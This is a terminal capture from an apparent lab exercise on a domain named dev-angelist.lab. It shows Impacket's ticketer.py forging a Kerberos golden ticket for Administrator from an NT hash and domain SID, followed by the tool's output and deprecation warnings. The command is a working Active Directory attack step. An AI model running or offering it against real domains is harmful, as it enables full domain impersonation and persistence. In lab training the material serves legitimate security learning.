 ┌──(kali㉿kali)-[~]
└─$ ticketer.py -nthash d7ac4db5b820be57cc79f58f196a0e5b -domain-sid S-1-5-21-1954621190-1971745961-1283776715 -domain dev-angelist.lab Administrator
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
THM
wordlists
[*] Creating basic skeleton ticket and PAC Infos
/home/kali/.local/bin/ticketer.py:141: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use time
zone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  aTime = timegm(datetime.datetime.utcnow().timetuple())
[*] Customizing ticket for dev-angelist.lab/Administrator
/home/kali/.local/bin/ticketer.py:600: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use time
zone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  ticketDuration = datetime.datetime.utcnow() + datetime.timedelta(hours=int(self.__options.duration))
/home/kali/.local/bin/ticketer.py:718: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use time
zone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  encTicketPart['authtime'] = KerberosTime.to_asn1(datetime.datetime.utcnow())
/home/kali/.local/bin/ticketer.py:719: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use time
zone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  encTicketPart['starttime'] = KerberosTime.to_asn1(datetime.datetime.utcnow())
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
/home/kali/.local/bin/ticketer.py:843: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use time
zone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  encRepPart['last-req'][0]['lr-value'] = KerberosTime.to_asn1(datetime.datetime.utcnow())
[*]     EncAsRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncASRepPart
[*] Saving ticket in Administrator.ccache